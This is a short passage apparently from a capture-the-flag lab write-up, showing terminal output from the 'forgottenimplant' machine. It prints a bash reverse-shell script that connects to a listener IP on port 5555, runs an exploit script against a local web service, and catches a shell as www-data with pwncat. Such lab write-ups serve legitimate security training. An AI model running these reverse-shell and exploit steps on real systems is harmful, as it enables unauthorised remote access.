 (remote) ada@forgottenimplant:/home/ada$ ls
exploit.py  flag  products.py  shell.sh
(remote) ada@forgottenimplant:/home/ada$ cat shell.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.8.239.34/5555 0>&1
(remote) ada@forgottenimplant:/home/ada$ python3 exploit.py 127.0.0.1 80 / app /home/ada/shell.sh
┌──(kali㉿kali)-[/mnt/lab/thm/forgottenimplant]
└─$ pwncat-cs --port 5555
[11:44:44] Welcome to pwncat 🐈!
[11:44:48] received connection from 10.10.15.217:52282
[11:44:49] 10.10.15.217:52282: registered new host w/ db
(local) pwncat$
^S(remote) www-data@forgottenimplant:/var/www/phpmyadmin$ whoami
www-data
(remote) www-data@forgottenimplant:/var/www/phpmyadmin$